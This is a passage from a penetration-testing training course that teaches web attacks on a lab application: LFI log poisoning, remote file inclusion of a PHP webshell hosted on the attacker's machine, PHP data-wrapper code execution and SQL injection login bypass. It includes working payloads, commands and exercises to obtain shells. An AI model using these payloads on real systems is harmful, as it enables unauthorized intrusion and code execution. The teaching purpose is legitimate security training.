

*Figure 74: Executing Code with the LFI Vulnerability* 

If everything worked as expected, the bottom of the page should include the output of **ipconfig**.



So what exactly happened here? Thanks to the application's PHP *include* statement and our ability to specify which file to include (Listing 293), the contents of the contaminated access.log file were executed by the web page.

The PHP engine in turn runs the *<?php echo shell\_exec(\$\_GET['cmd']);?>* portion of the log file's text (our payload) with the *cmd* variable's value of "ipconfig", essentially running **ipconfig** on the target and displaying the output. The additional lines in the log file are simply displayed because they do not contain valid PHP code.

This is certainly not what the developer intended!

Now that we have demonstrated how to gain code execution via logfile poisoning, we should be able to get a shell on the system. We will leave that as an exercise for the reader.

### *9.4.4.5 Exercises*

- 1. Obtain code execution through the use of the LFI attack.
- 2. Use the code execution to obtain a full shell.

## *9.4.4.6 Remote File Inclusion (RFI)*

Remote file inclusion (RFI) vulnerabilities are less common than LFIs since the server must be configured in a very specific way, but they are usually easier to exploit. For example, PHP apps must be configured with *allow\_url\_include* set to "On". Older versions of PHP set this on by default but newer versions default to "Off". If we can force a web application to load a remote file and execute the code, we have more flexibility in creating the exploit payload.

Let's look at an example of an RFI vulnerability. The LFI vulnerability previously demonstrated is also vulnerable to RFI. Consider the following:

```
http://10.11.0.22/menu.php?file=http://10.11.0.4/evil.txt 
                            Listing 298 - Using the file parameter for an RFI payload
```
This request would force the PHP webserver to try to include a remote file from our Kali attack machine. We can test this by launching a netcat listener on our Kali machine, then submitting the URL on our Windows 10 target:

```
kali@kali:~$ sudo nc -nvlp 80
|listening on [any] 80 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 50324 
GET /evil.txt HTTP/1.0
Host: 10.11.0.4 
Connection: close
```
*Listing 299 - Using a Netcat listener to verify RFI* 

The output reveals that when the URL was submitted, the Windows 10 machine did indeed reach out to our Kali machine in an attempt to retrieve the evil.txt file. Had the file been retrieved, it would have further attempted to include and execute it.

Although this is a simple example, the URL is valid and the process is working, essentially allowing us to load and execute any file hosted on a remote web server.



*Older versions of PHP have a vulnerability in which a null byte<sup>278</sup> (%00) will terminate any string. This trick can be used to bypass file extensions added server-side and is useful for file inclusions because it prevents the file extension from being considered as part of the string. In other words, if an application reads in a parameter and appends ".php" to it, a null byte passed in the parameter effectively ends the string without the ".php" extension. This gives an attacker more flexibility in what files can be loaded with the file inclusion vulnerability.* 

*Another trick for RFI payloads is to end them with a question mark (?) to mark anything added to the URL server-side as part of the query string.* 

To see this in action, we can set up our Apache server to host a malicious evil.txt file with the same PHP command shell we used in our log poisoning attack. After creating the file, we will refresh Apache with a quick restart:

kali@kali:/var/www/html\$ **cat evil.txt** <?php echo shell\_exec(\$\_GET['cmd']); ?>

```
kali@kali:/var/www/html$ sudo systemctl restart apache2
```
*Listing 300 - Creating an RFI payload and starting Apache* 

Once the file is in place and our web server is running, we can send our RFI attack URL to the vulnerable web application on the Windows 10 machine and see if our code executes:



Tom's Taco Truck Home Menu Feedback Admin

# **Here's our current menu. Enjoy!**

Windows IP Configuration Ethernet adapter Ethernet0: Connection-specific DNS Suffix .: Link-local IPv6 Address .....: fe80::20de:77d:7eba:35ea%6 IPv4 Address...........: 10.11.0.22 Subnet Mask...........: 255.255.255.0 Default Gateway ........ : 10.11.0.2 Ethernet adapter Bluetooth Network Connection: Media State . . . . . . . . . . . . Media disconnected Connection-specific DNS Suffix .: Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . . Media disconnected Connection-specific DNS Suffix.:

*Figure 75: Exploiting the RFI Vulnerability* 

Excellent. The exploit is working. Our code was included from a remote server and successfully executed. This is a very simple *webshell*.

<sup>278 (</sup>The PHP Group, 2019), https://www.php.net/manual/en/security.filesystem.nullbytes.php



A webshell is a small piece of software that provides a web-based command line interface, making it easier and more convenient to execute commands. There are many types of webshells and Kali includes several in /usr/share/webshells, written in many common web application programming languages. As always, review the contents of these files before using them.

Based on the success of these simple examples, we can use Apache (or another HTTP server) to host these shells for RFIs, expanding our capabilities.

Now that we can execute code on the server, it should be a simple matter to go from code execution to a shell with the help of the webshells included with Kali Linux.

### *9.4.4.7 Exercises*

- 1. Exploit the RFI vulnerability in the web application and get a shell.
- 2. Using **/menu2.php?file=current\_menu** as a starting point, use RFI to get a shell.
- 3. Use one of the webshells included with Kali to get a shell on the Windows 10 target.

### *9.4.4.8 Expanding Your Repertoire*

Now that we've walked through the basics, let's look at some ways to expand our repertoire.

First, let's look at some Apache alternatives.

Kali includes several tools that can create HTTP servers. This is especially helpful if we need to quickly stand up HTTP servers on arbitrary ports.

*Note that the following examples use registered ports, but we can also run servers on system ports if we run the commands with root user permissions.* 

For example, we can start an HTTP server on an arbitrary port in Python 2.x by setting **-m SimpleHTTPServer** to set the desired module and **7331** to set the TCP port:

```
kali@kali:~$ python -m SimpleHTTPServer 7331
Serving HTTP on 0.0.0.0 port 7331 ...
```
*Listing 302 - Using Python 2 to run an HTTP server on port 7331*  **|**

The syntax is slightly different with Python 3.x as the module name is different:

kali@kali:~\$ **python3 -m http.server 7331** Serving HTTP on 0.0.0.0 port 7331 (http://0.0.0.0:7331/) ... *Listing 303 - Using Python 3 to run an HTTP server on port 7331* 

Both commands will start an HTTP server and host any files or directories from the current working path.

PHP includes a built-in web server that can be launched with the **-S** flag followed by the address and port to use:

```
kali@kali:~$ php -S 0.0.0.0:8000
PHP 7.3.8-1 Development Server started at Wed Aug 28 12:59:52 2019
```


Listening on http://0.0.0.0:8000 Document root is /home/kali Press Ctrl-C to quit.

*Listing 304 - Using PHP to run an HTTP server on port 8000* 

We can also launch an HTTP server with a Ruby "one liner". The command requires several flags including **-run** to load un.rb, which contains replacements for common Unix commands, **-e httpd** to run the HTTP server, **.** to serve content from the current directory, and **-p 9000** to set the TCP port:

```
kali@kali:~$ ruby -run -e httpd . -p 9000
[2019-08-28 12:44:14] INFO WEBrick 1.4.2 
[2019-08-28 12:44:14] INFO ruby 2.5.5 (2019-03-15) [x86_64-linux-gnu] 
[2019-08-28 12:44:14] INFO WEBrick::HTTPServer#start: pid=1367 port=9000 
                       Listing 305 - Using Ruby to run an HTTP server on port 9000
```
We can also use **busybox**, "the Swiss Army Knife of Embedded Linux", to run an HTTP server with **httpd** as the function, **-f** to run interactively, and **-p 10000** to run on TCP port 10000:

kali@kali:~\$ **busybox httpd -f -p 10000**

*Listing 306 - Using BusyBox to run an HTTP server on port 10000* 

To stop any of these servers, we can simply hit  $[CH]$   $[C]$ .

Next, let's discuss PHP wrappers.

### *9.4.4.9 PHP Wrappers*

PHP provides several protocol wrappers<sup>279</sup> that we can use to exploit directory traversal and local file inclusion vulnerabilities. These filters give us additional flexibility when attempting to inject PHP code via LFI vulnerabilities.

We can use the *data*<sup>280</sup> wrapper to embed inline data as part of the URL with plaintext or *base64*281 encoded data. This wrapper provides us with an alternative payload when we cannot poison a local file with PHP code.

Let's take a closer look at how to use the data wrapper. We start it with "data:" followed by the type data. In this case, we'll use "text/plain" for plaintext. We follow that with a comma to mark the start of the contents, in this case "hello world". When we put it all together, we get **|**"data:text/plain,hello world".

We already know the menu page is vulnerable to LFI attacks. If we submit a payload using a data wrapper, the application should treat it the same as a regular file and include it in the page. Let's check if this works by submitting the following URL and checking the results:

```
http://10.11.0.22/menu.php?file=data:text/plain,hello world
```
*Listing 307 - A test payload using the data wrapper* 

<sup>279 (</sup>The PHP Group, 2019), https://www.php.net/manual/en/wrappers.php

<sup>280 (</sup>The PHP Group, 2019), https://www.php.net/manual/en/wrappers.data.php

<sup>281 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Base64


Let's see how this renders:



#### *Figure 76: Verifying the Data Wrapper Works*

As suspected, the application treated the data wrapper as if it was a file and included it in the page, displaying our "hello world" string.

Since a plaintext data wrapper worked, let's see how far we can push this. We know there is an LFI vulnerability on this page and the previous example proves we can inject content with a data wrapper. Let's replace "hello world" with some PHP code and check if it executes. We will use *shell\_exec* to run the **dir** command, wrapping in PHP tags. The URL, then, looks like this:

http://10.11.0.22/menu.php?file=data:text/plain,**<?php echo shell\_exec("dir") ?>** *Listing 308 - A sample LFI payload using the data wrapper* 

**|**

Let's submit this and see if it works:

| <b>B</b> Our Menu           | $\times$<br>$\pm$                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|
| G<br>⋒                      | Burp<br>Ξ<br>10.11.0.22/menu.php?file=data:text/plain, php echo shell<br IN O<br>$\cdots$ $\heartsuit$<br>↓<br>☆      |
|                             | In Offensive Security ♦ Kali Linux ♦ Kali Docs ♦ Kali Tools ♦ Exploit-DB ♦ Aircrack-ng ♦ Kali Forums ♦ NetHunter<br>≫ |
|                             | <b>Tom's Taco Truck</b> Home Menu Feedback Admin                                                                      |
|                             | Here's our current menu. Enjoy!                                                                                       |
|                             | Volume in drive C has no label. Volume Serial Number is 04A7-1A47 Directory of C:\xampp\htdocs 2019-08-09 10:27 AM    |
| .2019-08-09 10:27 AM        |                                                                                                    |
| $.2019 - 06 - 1711 - 59$ AM |                                                                                                    |
|                             | admin 2019-06-13 07:08 AM 1,773 admin.php 2017-02-27 03:36 AM 3,607 applications.html 2019-05-30 01:09 PM 122         |
|                             | auth.php 2017-02-27 03:36 AM 177 bitnami.css 2019-08-09 09:12 AM                                                      |
|                             | css 2019-05-28 06:23 AM 386 current_menu.php 2019-05-27 12:30 PM                                                      |
|                             | dashboard 2019-05-30 12:39 PM 214 database.php 2019-05-31 07:20 AM 1,763 debug.php 2019-06-13                         |
|                             | 07:09 AM 1.324 deleteFeedback.php 2015-07-16 09:32 AM 30.894 favicon.ico 2019-05-31 05:41 AM 2.142                    |
|                             | feedback.php 2019-06-17 12:00 PM                                                                                      |
|                             | form 2019-05-27 12:30 PM                                                                                              |
|                             | img 2015-07-16 09:32 AM 260 index-orig.php 2019-08-09 09:13 AM 1,279 index.php 2019-05-31                             |
|                             | 05:36 AM 2,134 login.php 2019-06-10 09:33 AM 1,167 menu.php 2019-05-31 05:56 AM 1,206                                 |
|                             | menu2.php 2019-05-31 07:06 AM 79 robots.txt 2019-05-31 04:59 AM 1,330 submitFeedback.php                              |
|                             | 2019-05-27 12:30 PM                                                                                                   |
|                             | webalizer 2019-05-27 12:30 PM                                                                                         |
|                             | xampp 17 File(s) 49,857 bytes 9 Dir(s) 40,103,419,904 bytes free                                                      |
|                             |                                                                                                    |

*Figure 77: Exploiting LFI Using the Data Wrapper* 

Excellent. The PHP code we included in the data wrapper was executed server-side, producing a directory listing. We can now exploit the LFI without manipulating any local files.

#### *9.4.4.10 Exercises*

- 1. Exploit the LFI vulnerability using a PHP wrapper.
- 2. Use a PHP wrapper to get a shell on your Windows 10 lab machine.

## *9.4.5 SQL Injection*

*SQL Injection*<sup>282</sup> is a common web application vulnerability that is caused by unsanitized user input being inserted into *queries*283 and subsequently passed to a database for execution. Queries **|**are used to interact with a database, such as inserting or retrieving data. If we can inject malicious input into a query, we can "break out" of the original query made by the developers and introduce our own malicious actions.

These types of vulnerabilities can lead to database information leakage and, depending on the environment, could lead to complete server compromise.

In this section, we will examine SQL injection attacks under a PHP/MariaDB environment. While the concepts are the same for other environments, the syntax used during an attack may need to be updated to accommodate different database engines or scripting languages.

<sup>282 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/SQL\_injection

<sup>283 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/SQL\_syntax#Queries



*MariaDB is very similar to MySQL. In fact, it started out as a fork of MySQL. While there are some minor differences, most of these are irrelevant to an attacker.* 

## *9.4.5.1 Basic SQL Syntax*

Structured Query Language (SQL)<sup>284</sup> is the primary language used to interact with relational databases. While there is a standard syntax for SQL, most database software packages have implementation variations. However, the basics are generally the same. Let's walk through some basic SQL concepts and syntax<sup>285</sup> to get a feel for it before moving on to exploitation.

A relational database is made up of one or more tables and each table has one or more columns. Each entry in a table is called a row. Let's look at an example:



*Listing 309 - A sample users table* 

In Listing 309, the columns are *id*, *username*, and *password*. There is one row of data for a user with the username of *tom.jones* and a password of *notunusual*.

In most cases, we will be dealing with *queries*. Queries are instructions to the database engine and we use them to retrieve or manipulate data in the database. A *SELECT* query is the most basic interaction:



*Listing 310 - A simple select query* 

We can paraphrase the query in Listing 310 as "show me all columns and records in the *users* table". The first argument to the *SELECT* command is a column and the asterisk is a special character that means "all".

We also have the option of introducing a conditional clause to our query with a *WHERE* clause:



We can paraphrase the query in Listing 311 as "show me the username field from the *users* table, showing only records with an *id* of 1".

These are just some of the basics. We can also *INSERT*, *UPDATE*, and *DELETE* data in tables. We won't cover those statements here, but as we show how to exploit SQL injection, we will cover additional SQL syntax as needed.

<sup>284 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/SQL

<sup>285 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/SQL\_syntax



## *9.4.5.2 Identifying SQL Injection Vulnerabilities*

Before we can find SQL injection vulnerabilities, we must first identify locations where data might pass through a database. Authentication is usually backed by a database and depending on the nature of the web application, other areas including products on an E-commerce site or message threads on a forum generally require database interaction.

We can use the single quote ('), which SQL uses as a string delimiter, as a simple check for potential SQL injection vulnerabilities. If the application doesn't handle this character correctly, it will likely result in a database error and can indicate that a SQL injection vulnerability exists. Knowing this, we generally begin our attack by inputting a single quote into every field that we suspect might pass its parameter to the database. We will need to use this trial and error approach when *black box testing*. 286

If we have access to the application's source code, we can review it for SQL queries being built by string concatenation. In PHP, this might look something like the following:



If user data is included in a SQL statement without being sanitized in any way, the chances of SQL injection occurring are very high. Let's break this down further with some examples. In a normal login, a user might submit "Tom" and "password123" for their username and password. The code would therefore look like this:

```
$query = "select * from users where username = 'Tom' and password = 'password123'"; 
                               Listing 313 - Sample code with normal login
```
Notice how the submitted values are wrapped in single quotes. Let's take a look at what happens if a single quote is submitted as a value:

\$query = "select \* from users where username ='**'**' and password = 'password123' "; *Listing 314 - Sample code with SQL injection payload* 

Since single quotes are used for delimiters, the above query reads as an empty username and then a misplaced string of "and password =", creating a syntax error. If the web application shows error messages in its pages, we would receive output similar to the following:

Notice: invalid query: You have an error in your SQL syntax; check the manual that **|**corresponds to your MariaDB server version for the right syntax to use near 'password123'' at line 1 in C:\xampp\htdocs\login.php on line 20

*Listing 315 - A sample SQL error message* 

This error message tells us several things: we've caused an error in a SQL statement, the database software is MariaDB, and the server is running XAMPP on Windows. Let's look at how we can leverage this vulnerability to gain access to the admin page.

<sup>286 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Black-box\_testing



#### *9.4.5.3 Authentication Bypass*

Authentication bypass is a classic example of exploiting a SQL injection vulnerability that demonstrates the dangers of evil users playing with your database. Consider the code sample in the previous section. If we are able to inject our own code into the SQL statement, how might we alter the query in our favor?

Here is the normal use case: a legitimate user submits their username and password to the application. The application queries the database using those values. The SQL statement uses an *and* logical operator in the *where* clause. Therefore, the database will only return records that have a user with a given username and matching password.

A SQL query for a normal login, then, looks like this:



If we control the value being passed in as *\$user*, we can subvert the logic of the query by submitting **tom' or 1=1;#** as our username, which creates a query like this:

select \* from users where name = '**tom' or 1=1;#**' and password = 'jones'; *Listing 317 - Sample login query with SQL injection payload* 

The pound character (#) is a comment marker in MySQL/MariaDB. It effectively removes the rest of the statement, so we're left with:



all records in the *users* table, creating a valid "password check".

We can paraphrase this as "show me all columns and rows for users with a name of tom or where one equals one". Since the "1=1" condition always evaluates to *true*, all rows will be returned. In short, by introducing the *or* clause and the "1=1" condition, this statement will return

Is this enough to bypass authentication? It depends. We have manipulated the query to return all the records in the users table. The application code determines what happens next. Some programming languages have functions that query the database and expect a single record. If these functions get more than one row, they will generate an error. Other functions might process multiple rows just fine. We cannot know what to expect without the application's source code or **|**using trial and error.

If we do encounter errors when our payload is returning multiple rows, we can instruct the query to return a fixed number of records with the LIMIT statement:

select \* from users where name = 'tom' or 1=1 **LIMIT 1**;# *Listing 319 - Sample query with LIMIT statement* 

To experiment with these queries and the affect they have on the database, we can connect directly to the database on our Windows 10 lab machine with a MySQL username and password of root/root and issue SQL statements directly:

```
c:\xampp\mysql\bin> mysql -u root -proot
```
...



MariaDB [(none)]> **use webappdb**; Database changed

#### MariaDB [webappdb]> **select \* from users**; +----+----------+--------------+



#### MariaDB [webappdb]>

*Listing 320 - Connecting to the MariaDB instance* 

Now let's try this against our sample application and attempt to log in without valid credentials. We should be able to trick the application into letting us in without a password by including the "or 1=1 LIMIT 1;" clause and commenting out the rest of the query. We don't know exactly what the query looks like, but the "or" clause will evaluate to true and therefore cause the query to return records. We will include the "LIMIT" clause to keep it simple and only return one record. We will submit our payload in the "username" field:



If we've manipulated the query successfully, we should get a valid authenticated session:



|                               | <b>B</b> Admin - Customer Feedb. X | ÷                                                                                                    |       |   |                 |   |
|-------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|-------|---|-----------------|---|
| $\leftarrow$<br>$\rightarrow$ | G<br>€                             | 10.11.0.22/admin.php<br>⊕                                                                                     | … ♥ ☆ | 业 | <b>III</b><br>⊕ |   |
|                               |                                    | Offensive Security & Kali Linux & Kali Docs & Kali Tools & Exploit-DB & Aircrack-ng & Kali Forums & NetHunter |       |   |                 | ≫ |
|                               |                                    | <b>Tom's Taco Truck</b> Home Menu Feedback Admin                                                              |       |   |                 |   |
|                               |                                    |                                                                                                    |       |   |                 |   |
|                               | <b>Customer Feedback</b>           | Welcome tom' or $1=1$ LIMIT 1;#                                                                               |       |   |                 |   |
| 1                             | Jake                               | Great tacos today!                                                                                            |       |   | <b>Delete</b>   |   |
| 2                             | <b>John</b>                        | I would eat tacos here every day if I could!                                                                  |       |   | <b>Delete</b>   |   |

*Figure 79: Gaining Access to the Admin Page* 

Nice. We've bypassed this application's login! Let's examine the source code so we fully understand what is happening here:

```
ralid query: " . $conn-><br>
rs == 1 ) {<br>
= $_POST['username'];<br>|dmin.php");<br>!"alert alert-danger\">W<br>
11 <?php 
12 session_start(); 
13 include "database.php"; 
14 if ( ! empty( $_POST ) ) { 
15 if (isset($_POST['username']) && isset($_POST['password']) ) { 
16 $sql="select * from users where username ='" . $_POST['username'] .
                 "' and password = '" . $_POST['password'] . "'";
17 
18 $result = $conn->query($sql);
19 if(!$result) { 
20 trigger_error("invalid query: " . $conn->error); 
21 } 
22 if( $result->num_rows == 1 ) {
23 $_SESSION['user'] = $_POST['username']; 
24 header("Location:admin.php"); 
25 } else { 
26 echo "<div class=\"alert alert-danger\">Wrong username or password</div>"; 
27 } 
28 } 
29 
30 } 
31 ?> 
                              |
```
#### *Listing 321 - Code excerpt from login.php*

On line 16 of Listing 321, the values of the *username* and *password* parameters submitted via POST are directly added to the string containing the SQL query. Normally, the query would only return results when a valid username and associated password are submitted. Our SQL injection payload "escapes" out of the intended query and injects an "OR" clause, which causes the query to return rows even if the username and password aren't correct.

Line 22 checks if the query result is one row. If an invalid username or password is submitted, the query wouldn't return any rows. If a valid username and password are submitted, the query would return one row. The application's developer assumed this was enough to determine if a user



should be authenticated as line 23 stores the user's name in session state and line 24 redirects the user to admin.php.

We had to include the "LIMIT" clause to deal with the check on line 22. Attackers wouldn't necessarily know this without seeing the source code, which is why experimentation is very important in black box testing.

*How can we prevent SQL Injection? A naïve approach might be to remove all single quote characters when sanitizing user input. However, there are times that single quotes should be considered valid input, such as surnames.* 

*The best approach is to use parameterized queries, also known as prepared statements.287 This feature allows the developer to put parameters or placeholders into their SQL statements. The user input is then supplied alongside the statement and the database binds the values to the statement, creating a layer of separation between the SQL statement code and the data values. This prevents the user supplied data from manipulating the SQL code. Most major database systems and programming languages support prepared statements.* 

#### *9.4.5.4 Exercises*

- 1. Interact with the MariaDB database and manually execute the commands required to authenticate to the application. Understand the vulnerability.
- 2. SQL inject the username field to bypass the login process.
- 3. Why is the username displayed like it is in the web application once the authentication process is bypassed?
- 4. Execute the SQL injection in the password field. Is the "LIMIT 1" necessary in the payload? Why or why not?

### *9.4.5.5 Enumerating the Database*

We can also use SQL injection attacks to enumerate the database. We will need this information as we start to build more complicated SQL injection payloads. For example, we need to know **|**column and table names if we are going to extract data from them. This helps us execute a more surgical data extraction.

Let's examine some techniques to retrieve this information from the application.

